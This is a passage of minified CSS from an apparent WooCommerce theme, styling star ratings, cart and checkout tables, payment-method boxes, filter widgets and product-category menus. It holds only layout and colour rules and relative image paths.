textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;}.woocommerce #review_form #respond .comment-form-rating label{margin-bottom:5px;}.woocommerce p.stars{position:relative;font-size:1em;}.woocommerce p.stars a{display:inline-block;margin-right:1em;text-indent:-9999px;position:relative;border-bottom:0 !important;outline:0;line-height:12px;}.woocommerce p.stars a:last-child{border-right:0;}.woocommerce p.stars a.star-1,.woocommerce p.stars a.star-2,.woocommerce p.stars a.star-3,.woocommerce p.stars a.star-4,.woocommerce p.stars a.star-5{border-right:1px solid #ccc;}.woocommerce p.stars a.star-1:after,.woocommerce p.stars a.star-2:after,.woocommerce p.stars a.star-3:after,.woocommerce p.stars a.star-4:after,.woocommerce p.stars a.star-5:after{font-family:"FontAwesome";text-indent:0;position:absolute;top:0;left:0;color:#dcdcdc;}.woocommerce p.stars a.star-1:hover:after,.woocommerce p.stars a.star-2:hover:after,.woocommerce p.stars a.star-3:hover:after,.woocommerce p.stars a.star-4:hover:after,.woocommerce p.stars a.star-5:hover:after,.woocommerce p.stars a.star-1.active:after,.woocommerce p.stars a.star-2.active:after,.woocommerce p.stars a.star-3.active:after,.woocommerce p.stars a.star-4.active:after,.woocommerce p.stars a.star-5.active:after{color:#f1d201;}.woocommerce p.stars a.star-1{width:2em;}.woocommerce p.stars a.star-1:after{content:"\f005";}.woocommerce p.stars a.star-2{width:3em;}.woocommerce p.stars a.star-2:after{content:"\f005\f005";}.woocommerce p.stars a.star-3{width:4em;}.woocommerce p.stars a.star-3:after{content:"\f005\f005\f005";}.woocommerce p.stars a.star-4{width:5em;}.woocommerce p.stars a.star-4:after{content:"\f005\f005\f005\f005";}.woocommerce p.stars a.star-5{width:6em;border:0;}.woocommerce p.stars a.star-5:after{content:"\f005\f005\f005\f005\f005";}.woocommerce table.shop_attributes{border:1px dotted rgba(0, 0, 0, 0.1);border-right:none;margin-bottom:1.618em;width:100%;}.woocommerce table.shop_attributes th{width:150px;font-weight:700;padding:8px;border-top:1px dotted rgba(0, 0, 0, 0.1);border-right:1px dotted rgba(0, 0, 0, 0.1);margin:0;line-height:1.5;}.woocommerce table.shop_attributes td{font-style:italic;padding:8px;border-top:1px dotted rgba(0, 0, 0, 0.1);border-right:1px dotted rgba(0, 0, 0, 0.1);margin:0;line-height:1.5;}.woocommerce table.shop_attributes td p{margin:0;}.woocommerce table.shop_attributes .alt td,.woocommerce table.shop_attributes .alt th{background:rgba(0, 0, 0, 0.025);}.woocommerce table.shop_table{border:1px solid rgba(0, 0, 0, 0.1);border-right:none;margin:0px -1px 24px 0px;text-align:left;width:100%;border-collapse:separate;border-radius:5px;overflow:hidden;}.woocommerce table.shop_table th{padding:12px 12px;text-align:center;}.woocommerce table.shop_table td{border-top:1px solid rgba(0, 0, 0, 0.1);padding:12px;vertical-align:middle;}.woocommerce table.shop_table td small{font-weight:normal;}.woocommerce table.shop_table td.product-remove{border-right:1px solid rgba(0, 0, 0, 0.1);width:60px;}.woocommerce table.shop_table td.product-remove .remove{margin:auto;}.woocommerce table.shop_table td.product-thumbnail{width:110px;text-align:center;}.woocommerce table.shop_table td.product-price,.woocommerce table.shop_table td.product-subtotal,.woocommerce table.shop_table td.product-quantity{text-align:center;}.woocommerce table.shop_table tbody:first-child tr:first-child th,.woocommerce table.shop_table tbody:first-child tr:first-child td{border-top:0;}.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th,.woocommerce table.shop_table tbody th{font-weight:700;border-top:1px solid rgba(0, 0, 0, 0.1);}.woocommerce table.my_account_orders th,.woocommerce table.my_account_orders td{padding:10px 10px;vertical-align:middle;}.woocommerce table.my_account_orders .button{white-space:nowrap;}.woocommerce table.my_account_orders .order-actions{text-align:right;}.woocommerce table.my_account_orders .order-actions .button{margin:0.125em 0 0.125em 0.25em;}.woocommerce td.product-name dl.variation{margin:0.25em 0;*zoom:1;}.woocommerce td.product-name dl.variation:before,.woocommerce td.product-name dl.variation:after{content:" ";display:table;}.woocommerce td.product-name dl.variation:after{clear:both;}.woocommerce td.product-name dl.variation dt,.woocommerce td.product-name dl.variation dd{display:inline-block;float:left;margin-bottom:1em;}.woocommerce td.product-name dl.variation dt{font-weight:700;padding:0 0 0.25em 0;margin:0 4px 0 0;clear:left;}.woocommerce td.product-name dl.variation dd{padding:0 0 0.25em 0;}.woocommerce td.product-name dl.variation dd p:last-child{margin-bottom:0;}.woocommerce td.product-name p.backorder_notification{font-size:0.83em;}.woocommerce ul.cart_list,.woocommerce ul.product_list_widget{list-style:none outside;padding:0;margin:0;}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{padding:20px 0 0;margin:0;*zoom:1;list-style:none;}.woocommerce ul.cart_list li:before,.woocommerce ul.product_list_widget li:before,.woocommerce ul.cart_list li:after,.woocommerce ul.product_list_widget li:after{content:" ";display:table;}.woocommerce ul.cart_list li:after,.woocommerce ul.product_list_widget li:after{clear:both;}.woocommerce ul.cart_list li:first-child,.woocommerce ul.product_list_widget li:first-child{padding-top:2px;margin-top:0px;}.woocommerce ul.cart_list li:hover img,.woocommerce ul.product_list_widget li:hover img{border-color:#be132b;}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{display:block;color:#666;margin-bottom:3px;}.woocommerce ul.cart_list li a:hover,.woocommerce ul.product_list_widget li a:hover{color:#be132b;}.woocommerce ul.cart_list li .title,.woocommerce ul.product_list_widget li .title{font-size:1.083em;line-height:1.5;margin-bottom:0;}.woocommerce ul.cart_list li .quantity,.woocommerce ul.product_list_widget li .quantity{display:block;color:#333;font-weight:bold;line-height:1;font-size:16px;line-height:30px;}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:left;margin-right:10px;width:89px;height:auto;box-shadow:none;border:1px solid #eaeaea;-webkit-transition:0.2s ease-out;-o-transition:0.2s ease-out;transition:0.2s ease-out;}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{margin:0;padding-left:1em;border-left:2px solid rgba(0, 0, 0, 0.1);*zoom:1;}.woocommerce ul.cart_list li dl:before,.woocommerce ul.product_list_widget li dl:before,.woocommerce ul.cart_list li dl:after,.woocommerce ul.product_list_widget li dl:after{content:" ";display:table;}.woocommerce ul.cart_list li dl:after,.woocommerce ul.product_list_widget li dl:after{clear:both;}.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt,.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd{display:inline-block;float:left;margin-bottom:1em;}.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt{font-weight:700;padding:0 0 0.25em 0;margin:0 4px 0 0;clear:left;}.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd{padding:0 0 0.25em 0;}.woocommerce ul.cart_list li dl dd p:last-child,.woocommerce ul.product_list_widget li dl dd p:last-child{margin-bottom:0;}.woocommerce ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating{float:none;}.woocommerce.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total{height:60px;line-height:60px;padding:0;margin:20px 0;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;text-align:right;font-size:1.167em;}.woocommerce.widget_shopping_cart .total strong,.woocommerce .widget_shopping_cart .total strong{font-size:1.333em;color:#333;min-width:40px;display:inline-block;}.woocommerce.widget_shopping_cart .cart_list li,.woocommerce .widget_shopping_cart .cart_list li{position:relative;padding-top:0px;margin-top:20px;}.woocommerce.widget_shopping_cart .buttons,.woocommerce .widget_shopping_cart .buttons{*zoom:1;margin:0;text-align:center;}.woocommerce.widget_shopping_cart .buttons:before,.woocommerce .widget_shopping_cart .buttons:before,.woocommerce.widget_shopping_cart .buttons:after,.woocommerce .widget_shopping_cart .buttons:after{content:" ";display:table;}.woocommerce.widget_shopping_cart .buttons:after,.woocommerce .widget_shopping_cart .buttons:after{clear:both;}.woocommerce.widget_shopping_cart .buttons .button,.woocommerce .widget_shopping_cart .buttons .button{font-size:1em;text-transform:uppercase;display:block;margin-bottom:10px;padding:0;height:35px;line-height:35px;font-weight:700;}.woocommerce.widget_shopping_cart .buttons .button + .btn,.woocommerce .widget_shopping_cart .buttons .button + .btn{margin-left:10px;}.woocommerce.widget_shopping_cart .buttons .button:last-child,.woocommerce .widget_shopping_cart .buttons .button:last-child{margin-bottom:0;}.woocommerce.widget_shopping_cart .remove,.woocommerce .widget_shopping_cart .remove{position:absolute;top:0px;right:0px;}.woocommerce form .form-row{padding:3px;margin:0 0 6px;}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity 0.5s 0.5s ease;-moz-transition:opacity 0.5s 0.5s ease;transition:opacity 0.5s 0.5s ease;opacity:0;}.woocommerce form .form-row .select2-container .select2-choice{padding:4px 0 4px 8px;border-color:#e9e9e9;border-radius:0;}.woocommerce form .form-row label{line-height:2;}.woocommerce form .form-row label.hidden{visibility:hidden;}.woocommerce form .form-row label.inline{display:inline;}.woocommerce form .form-row select{cursor:pointer;margin:0;}.woocommerce form .form-row .required{color:red;font-weight:700;border:0;}.woocommerce form .form-row .input-checkbox{display:inline;margin:-2px 8px 0 0;text-align:center;vertical-align:middle;}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;margin:0;outline:0;}.woocommerce form .form-row textarea{height:4em;line-height:1.5;display:block;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}.woocommerce form .form-row .select2-container{width:100%;line-height:2em;}.woocommerce form .form-row.woocommerce-invalid .select2-container,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border-color:#a00;}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#69bf29;}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal;}.woocommerce form .form-row :-moz-placeholder{line-height:normal;}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal;}.woocommerce form.login,.woocommerce form.checkout_coupon,.woocommerce form.register{border:1px solid #d3ced2;padding:20px;margin:2em 0 2em 0px;text-align:left;border-radius:5px;}.woocommerce ul#shipping_method{list-style:none outside;margin:0;padding:0;}.woocommerce ul#shipping_method li{margin:0;padding:0.25em 0 0.25em 0px;list-style:none outside;}.woocommerce ul#shipping_method .amount{font-weight:700;}.woocommerce p.woocommerce-shipping-contents{margin:0;}.woocommerce .order_details{*zoom:1;margin:0 0 1.5em;list-style:none;}.woocommerce .order_details:before,.woocommerce .order_details:after{content:" ";display:table;}.woocommerce .order_details:after{clear:both;}.woocommerce .order_details li{float:left;margin-right:2em;text-transform:uppercase;font-size:0.715em;line-height:1;border-right:1px dashed #d3ced2;padding-right:2em;margin-left:0;padding-left:0;}.woocommerce .order_details li strong{display:block;font-size:1.4em;text-transform:none;line-height:1.5;}.woocommerce .order_details li:last-of-type{border:none;}.woocommerce .widget_layered_nav ul{margin:0;padding:0;border:0;list-style:none outside;}.woocommerce .widget_layered_nav ul li{*zoom:1;position:relative;list-style:none;padding:5px 0px 5px 0px;background:transparent;}.woocommerce .widget_layered_nav ul li:before,.woocommerce .widget_layered_nav ul li:after{content:" ";display:table;}.woocommerce .widget_layered_nav ul li:after{clear:both;}.woocommerce .widget_layered_nav ul li:before{content:"\f096";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:12px;height:12px;text-align:center;line-height:12px;top:0px;color:#999;}.woocommerce .widget_layered_nav ul li:hover:before{content:"\f14a";color:#be132b;}.woocommerce .widget_layered_nav ul li:hover a{color:#be132b;}.woocommerce .widget_layered_nav ul li span:first-child,.woocommerce .widget_layered_nav ul li a{position:relative;padding:0 0 0 10px;color:inherit;}.woocommerce .widget_layered_nav ul li span:first-child:hover,.woocommerce .widget_layered_nav ul li a:hover{color:#be132b;}.woocommerce .widget_layered_nav ul li .count{float:right;color:#666;}.woocommerce .widget_layered_nav ul li.chosen{padding:0;}.woocommerce .widget_layered_nav ul li.chosen:before{content:"\f14a";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:12px;height:12px;text-align:center;line-height:12px;top:0px;color:#be132b;}.woocommerce .widget_layered_nav ul.sns_layered_nav_color li{padding:5px 0px 5px 0px;}.woocommerce .widget_layered_nav ul.sns_layered_nav_color li:before{display:none;}.woocommerce .widget_layered_nav ul.sns_layered_nav_color li .sns_nav_color{display:inline-block;width:10px;height:10px;border:1px solid #ccc;margin-right:10px;}.woocommerce .widget_layered_nav ul.yith-wcan-color{display:table;width:100%;}.woocommerce .widget_layered_nav ul.yith-wcan-color li{padding:0px;margin:0;display:table-cell;float:none;}.woocommerce .widget_layered_nav ul.yith-wcan-color li:before{display:none;}.woocommerce .widget_layered_nav ul.yith-wcan-color li a{width:20px;height:20px;}.woocommerce .widget_layered_nav ul.yith-wcan-color li a,.woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen a{display:inline-block;margin:0;border:none;border:1px solid #999;}.woocommerce .widget_layered_nav ul.yith-wcan-color li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen a:hover{-webkit-animation:pulse 1s ease infinite;-o-animation:pulse 1s ease infinite;animation:pulse 1s ease infinite;border:1px solid #999;}.woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen a{-webkit-animation:pulse 1s ease infinite;-o-animation:pulse 1s ease infinite;animation:pulse 1s ease infinite;}.woocommerce .widget_layered_nav .dropdown_layered_nav_color{width:100%;border-radius:0;background:transparent;}.woocommerce .widget_layered_nav_filters ul{margin:0;padding:0;border:0;list-style:none outside;overflow:hidden;zoom:1;}.woocommerce .widget_layered_nav_filters ul li{float:left;padding:0 10px 1px 0;list-style:none;}.woocommerce .widget_layered_nav_filters ul li a{text-decoration:none;color:inherit;}.woocommerce .widget_layered_nav_filters ul li a:hover{color:#be132b;}.woocommerce .widget_layered_nav_filters ul li a:before{font-family:'WooCommerce';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:0.618em;content:"\e013";text-decoration:none;top:1px;position:relative;}.woocommerce .widget_price_filter .price_slider{margin-bottom:30px;}.woocommerce .widget_price_filter .price_slider_amount{text-align:left;}.woocommerce .widget_price_filter .price_slider_amount .button{float:right;padding:3px 15px;background:#222;border:none;color:#fff;font-weight:bold;text-transform:uppercase;}.woocommerce .widget_price_filter .price_slider_amount .button:hover{background:#be132b;color:#fff;border:none;}.woocommerce .widget_price_filter .price_slider_amount .price_label{padding:8px 0 0;line-height:normal;}.woocommerce .widget_price_filter .ui-slider{position:relative;text-align:left;margin-left:6px;margin-right:6px;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:20px;height:20px;background:#fff;border-radius:3px;cursor:ew-resize;outline:none;top:-6px;margin:0 0 0 -6px;border:4px solid #be132b;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;display:block;border:0;background-color:#be132b;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{border:0;}.woocommerce .widget_price_filter .ui-slider-horizontal{height:6px;background-color:#ccc;}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%;}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px;}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px;}.woocommerce-account .addresses .title{*zoom:1;}.woocommerce-account .addresses .title:before,.woocommerce-account .addresses .title:after{content:" ";display:table;}.woocommerce-account .addresses .title:after{clear:both;}.woocommerce-account .addresses .title h3{float:left;}.woocommerce-account .addresses .title .edit{float:right;}.woocommerce-account ol.commentlist.notes li.note p.meta{font-weight:700;margin-bottom:0;}.woocommerce-account ol.commentlist.notes li.note .description p:last-child{margin-bottom:0;}.woocommerce-account ul.digital-downloads{margin-left:0;padding-left:0;}.woocommerce-account ul.digital-downloads li{list-style:none;margin-left:0;padding-left:0;}.woocommerce-account ul.digital-downloads li:before{font-family:'WooCommerce';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:0.618em;content:"\e00a";text-decoration:none;}.woocommerce-account ul.digital-downloads li .count{float:right;}.woocommerce-cart table.cart{overflow:hidden;}.woocommerce-cart table.cart img{width:80px;box-shadow:none;}.woocommerce-cart table.cart th{text-transform:uppercase;font-weight:bold;color:#333;}.woocommerce-cart table.cart th,.woocommerce-cart table.cart td{vertical-align:middle;}.woocommerce-cart table.cart td.actions{padding:20px 10px;}.woocommerce-cart table.cart td.actions .coupon{float:left;padding:0 0;}.woocommerce-cart table.cart td.actions .coupon .input-text{float:left;margin:0 4px 0 0;min-width:200px;}.woocommerce-cart table.cart td.actions > .button{float:right;}.woocommerce-cart table.cart input{margin:0;vertical-align:middle;}.woocommerce-cart table.cart a.remove{font-size:20px;line-height:20px;border:none;background:transparent;color:#333;font-weight:bold;}.woocommerce-cart table.cart a.remove:hover{color:#be132b;}.woocommerce-cart table.cart a.remove:before,.woocommerce-cart table.cart a.remove:after{display:none;}.woocommerce-cart .wc-proceed-to-checkout{*zoom:1;padding:1em 0;}.woocommerce-cart .wc-proceed-to-checkout:before,.woocommerce-cart .wc-proceed-to-checkout:after{content:" ";display:table;}.woocommerce-cart .wc-proceed-to-checkout:after{clear:both;}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{text-align:center;margin-bottom:1em;}.woocommerce-cart .cart-collaterals{margin-top:20px;}.woocommerce-cart .cart-collaterals .shipping_calculator .button{width:100%;float:none;display:block;}.woocommerce-cart .cart-collaterals .shipping_calculator .shipping-calculator-button:after{font-family:'WooCommerce';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:0.618em;content:"\e019";text-decoration:none;}.woocommerce-cart .cart-collaterals .cart_totals{margin:0px 15px 55px 15px;padding:20px;border:3px solid #be132b;}.woocommerce-cart .cart-collaterals .cart_totals h2{font-size:150%;margin:0 0 15px;color:#333;font-weight:bold;display:inline-block;padding:0 0 8px;text-transform:uppercase;}.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout a.checkout-button{font-weight:bold;}.woocommerce-cart .cart-collaterals .cart_totals p small{color:#777;font-size:0.83em;}.woocommerce-cart .cart-collaterals .cart_totals table{border-collapse:separate;margin:0 0 6px;padding:0;border:none;}.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th,.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td{border-top:0;}.woocommerce-cart .cart-collaterals .cart_totals table th{padding:6px 12px 0 0;width:25%;}.woocommerce-cart .cart-collaterals .cart_totals table td{padding:6px 0;}.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th{vertical-align:top;border-left:0;border-right:0;padding:6px 0;line-height:2em;}.woocommerce-cart .cart-collaterals .cart_totals table small{color:#777;}.woocommerce-cart .cart-collaterals .cart_totals table select{width:100%;}.woocommerce-cart .cart-collaterals .cart_totals .discount td{color:#77a464;}.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th{border-top:1px solid #ebe9eb;}.woocommerce-cart .cart-collaterals .cross-sells{margin-bottom:0;}.woocommerce-cart .cart-collaterals .cross-sells h2{font-size:150%;}.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product{margin-top:0;}.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product .block-product-inner .item-info .info-inner{padding-bottom:0;}.woocommerce-checkout{margin-bottom:5px;}.woocommerce-checkout .checkout h3{color:#333;font-size:150%;text-transform:uppercase;}.woocommerce-checkout .checkout label{color:#686868;}.woocommerce-checkout .checkout #customer_details h3#ship-to-different-address{float:left;clear:none;}.woocommerce-checkout .checkout #customer_details h3#ship-to-different-address label{float:left;margin:0 8px 0 0;font-weight:inherit;color:inherit;}.woocommerce-checkout .checkout #customer_details .notes{clear:left;}.woocommerce-checkout .checkout #customer_details .form-row-first{clear:left;}.woocommerce-checkout .checkout .create-account small{font-size:11px;color:#777;font-weight:normal;}.woocommerce-checkout .checkout div.shipping-address{padding:0;clear:left;width:100%;}.woocommerce-checkout .checkout .shipping_address{clear:both;}.woocommerce-checkout .checkout h3#order_review_heading{margin-top:20px;}.woocommerce-checkout .checkout #order_review .shop_table th{text-align:left;}.woocommerce-checkout #payment{background:#fff;border:1px solid #e9e9e9;border-radius:5px;}.woocommerce-checkout #payment ul.payment_methods{*zoom:1;text-align:left;padding:1em;border-bottom:1px solid #d3ced2;margin:0;list-style:none outside;}.woocommerce-checkout #payment ul.payment_methods:before,.woocommerce-checkout #payment ul.payment_methods:after{content:" ";display:table;}.woocommerce-checkout #payment ul.payment_methods:after{clear:both;}.woocommerce-checkout #payment ul.payment_methods li{line-height:2;text-align:left;margin:0;font-weight:normal;}.woocommerce-checkout #payment ul.payment_methods li input{margin:0 1em 0 0;}.woocommerce-checkout #payment ul.payment_methods li img{vertical-align:middle;margin:-2px 8px 0 8px;padding:0;position:relative;box-shadow:none;}.woocommerce-checkout #payment ul.payment_methods li img + img{margin-left:2px;}.woocommerce-checkout #payment div.form-row{padding:1em;}.woocommerce-checkout #payment div.payment_box{position:relative;width:96%;padding:1em 2%;margin:1em 0 1em 0;font-size:0.92em;border-radius:2px;line-height:1.5;background-color:#dfdcde;color:#515151;}.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#c7c1c6;border-top-color:#bbb3b9;}.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder{color:#bbb3b9;}.woocommerce-checkout #payment div.payment_box :-moz-placeholder{color:#bbb3b9;}.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder{color:#bbb3b9;}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc{font-size:1.5em;padding:8px;background-repeat:no-repeat;background-position:right;}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa{background-image:url(../img/woo/icons/credit-cards/visa.png);}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard{background-image:url(../img/woo/icons/credit-cards/mastercard.png);}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser{background-image:url(../img/woo/icons/credit-cards/laser.png);}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub{background-image:url(../img/woo/icons/credit-cards/diners.png);}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro{background-image:url(../img/woo/icons/credit-cards/maestro.png);}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb{background-image:url(../img/woo/icons/credit-cards/jcb.png);}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex{background-image:url(../img/woo/icons/credit-cards/amex.png);}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover{background-image:url(../img/woo/icons/credit-cards/discover.png);}.woocommerce-checkout #payment div.payment_box span.help{font-size:0.857em;color:#777;font-weight:normal;}.woocommerce-checkout #payment div.payment_box .form-row{margin:0 0 1em;}.woocommerce-checkout #payment div.payment_box p:last-child{margin-bottom:0;}.woocommerce-checkout #payment div.payment_box:after{content:"";display:block;border:8px solid #dfdcde;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-3px;left:0;margin:-1em 0 0 2em;}.woocommerce-checkout #payment .payment_method_paypal > input{margin-top:27px !important;float:left;}.woocommerce-checkout #payment .payment_method_paypal .about_paypal{float:right;line-height:70px;font-size:0.83em;}.woocommerce-checkout #payment .payment_method_paypal img{max-height:70px;vertical-align:middle;}.woocommerce-checkout #payment #place_order{color:#333;font-weight:bold;}.woocommerce-checkout #payment #place_order:hover{color:#fff;}#yith-wcwl-popup-message{line-height:normal;border-color:#999;color:#999;left:auto;right:10px;top:10px;border-radius:4px;background:#fff;}#yith-wcwl-popup-message:before{position:absolute;content:"";border-top:8px solid #999;border-left:8px solid rgba(0, 0, 0, 0);border-right:0px solid rgba(0, 0, 0, 0);right:8px;bottom:-8px;}#yith-wcwl-popup-message:after{position:absolute;content:"";border-top:5px solid #fff;border-left:5px solid rgba(0, 0, 0, 0);border-right:0px solid rgba(0, 0, 0, 0);right:9px;bottom:-5px;}.widget_price_filter .widget-content{padding-top:7px;}.yith-woocompare-widget ul.products-list{padding:0 0 15px;*zoom:1;}.yith-woocompare-widget ul.products-list:before,.yith-woocompare-widget ul.products-list:after{content:" ";display:table;}.yith-woocompare-widget ul.products-list:after{clear:both;}.yith-woocompare-widget ul.products-list li{padding:2px 0;float:left;width:100%;}.yith-woocompare-widget ul.products-list li .title{float:left;font-size:108.3%;max-width:90%;}.yith-woocompare-widget ul.products-list li .remove{background:none;font-size:0px;width:20px;height:20px;border-radius:0;display:inline-block;line-height:normal;float:right;}.yith-woocompare-widget ul.products-list li .remove:hover{background:none;}.yith-woocompare-widget .compare.button{margin:0 0 0 8px;}.widget_product_search label{display:block;font-weight:bold;}.widget_product_search input[type="search"]{float:left;margin:0 5px 0 0;}.widget_product_tag_cloud .tagcloud a{background:#fff;border:1px solid #eaeaea;padding:3px 10px;display:inline-block;font-size:100% !important;color:inherit;-webkit-transition:all 0.2s ease-out 0s;-o-transition:all 0.2s ease-out 0s;transition:all 0.2s ease-out 0s;margin:0 5px 5px 0;float:left;}.widget_product_tag_cloud .tagcloud a:hover{color:#fff;border-color:#be132b;background-color:#be132b;}.widget_product_categories .product-categories li{padding:0 0;}.widget_product_categories .product-categories li .accr_header{position:relative;margin-top:8px;padding-top:8px;border-top:1px solid #eaeaea;}.widget_product_categories .product-categories li .accr_header .btn_accor{position:absolute;top:0px;right:0px;cursor:pointer;}.widget_product_categories .product-categories li .accr_header .btn_accor .ac-tongle{display:inline-block;width:20px;height:20px;border-radius:100%;text-align:center;border:1px solid #dedede;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;font-size:0px;position:relative;margin-top:8px;}.widget_product_categories .product-categories li .accr_header .btn_accor .ac-tongle:before{content:'';position:absolute;width:10px;height:1px;background:#dedede;top:50%;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;left:4px;}.widget_product_categories .product-categories li .accr_header .btn_accor .ac-tongle:hover{border-color:#be132b;}.widget_product_categories .product-categories li .accr_header .btn_accor .ac-tongle:hover:before,.widget_product_categories .product-categories li .accr_header .btn_accor .ac-tongle:hover:after{background:#be132b;}.widget_product_categories .product-categories li .accr_header .btn_accor .ac-tongle.open:after{content:'';position:absolute;width:10px;height:1px;background:#dedede;top:50%;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;left:4px;}.widget_product_categories .product-categories li .accr_header .btn_accor .ac-tongle.open:hover:before,.widget_product_categories .product-categories li .accr_header .btn_accor .ac-tongle.open:hover:after{background:#be132b;}.widget_product_categories .product-categories li .accr_header .btn_accor .ac-tongle.close{opacity:1;}.widget_product_categories .product-categories li .accr_header a{padding:0 0 0 20px;position:relative;color:inherit;}.widget_product_categories .product-categories li .accr_header a:hover{color:#be132b;}.widget_product_categories .product-categories li .accr_header a:before{position:absolute;content:"\f114";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:12px;height:12px;text-align:center;line-height:12px;left:0px;top:2px;}.widget_product_categories .product-categories li .accr_header.open > a{color:#be132b;}.widget_product_categories .product-categories li.current-cat-parent > div > a,.widget_product_categories .product-categories li.current-cat > div > a{color:#be132b;}.widget_product_categories .product-categories li:first-child > .accr_header{margin-top:0px;padding-top:0px;border-top:none;}.widget_product_categories .product-categories li:first-child > .accr_header .btn_accor .ac-tongle{margin-top:0px;}.widget_product_categories .product-categories li ul{border-top:1px solid #e9e9e9;margin-top:8px;padding:8px 0 0 15px;}.widget_products ins{margin:0 0 0 